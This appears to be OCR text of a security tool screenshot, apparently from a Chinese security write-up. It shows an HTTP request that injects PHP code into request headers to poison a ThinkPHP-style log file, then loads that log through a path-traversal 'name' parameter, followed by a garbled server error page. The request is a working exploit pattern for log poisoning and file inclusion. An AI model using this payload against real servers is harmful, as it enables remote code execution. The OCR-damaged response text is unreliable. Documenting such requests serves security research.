 Raw Params Headers Hex
POST /index.php/index/user/_empty HTTP/1.1
Host: 192.168.0.9
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
X-REAL-HOST: <?php phpinfo();?>
X-REWRITE-URL: <?php phpinfo();?>
X-HTTP-METHOD-OVERRIDE: <?php phpinfo();?>
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/88.0.4324.96 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signe
d-exchange;v=b3;q=0.9
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: EMJD_2132_saltkey=UX7n5ZCC; EMJD_2132_lastvisit=1610937623;
EMJD_2132_ulastactivity=35338LR452EFgXrlAzqw-ViogI6T-i9vskJVRiLTNnB4MUsm4TPJ;
PHPSESSID=cggvthh8osiel8ums9lck7g0j4; think_var=zh-cn; uid=2; token=78326133-7292-4a74-a03b-7684fbe964ce
Connection: close
Content-Type: application/x-www-form-urlencoded
Content-Length: 37
name=../../runtime/log/202101/129.log
Raw Headers Hex HTML Render
HTTP/1.1 500 Internal Server Error
Date: Fri, 29 Jan 2021 06:12:32 GMT
Server: Apache/2.4.23 (Win32) OpenSSL/1.0.2j mod_fcgid/2.3.9
X-Powered-By: PHP/7.0.12
Connection: close
Content-Type: text/html; charset=utf-8
Content-Length: 5158
<!DOCTYPE html>
<html>
<head>
<meta http-equiv="Content-Type" content="text/html;charset=UTF-8">
<title>发生错误</title>
<meta name="robots" content="noindex,nofollow" />
<meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no"
<link rel="shortcut icon" href="/assets/img/favicon.ico" />
<style>
* {-moz-box-sizing:border-box;-webkit-box-sizing:border-box;box-sizing:border-box
html,body,div,span,object,iframe,h1,h2,h3,h4,h5,h6,p,blockquote,pre,abbr,address,cite,code
q,samp,small,strong,sub,sup,var,b,i,dl,dt,dd,ol,ul,li,fieldset,form,label,legend,caption,
ails,figcaption,figure,footer,header,hgroup,menu,nav,section,summary,time,mark,audio,video
{margin:0;padding:0;border:0;outline:0;vertical-align
article,aside,details,figcaption,figure,foote {display
html
{font-size:16px;line-height:24px;width:100%;height:100%;-webkit-text-size-adjust:100%;-ms-
erflow-y:scroll;overflow-x:hidden;}
img {vertical-align:middle;max-width:100%;height:auto;border:0;-ms-interpolation-m
潇湘信安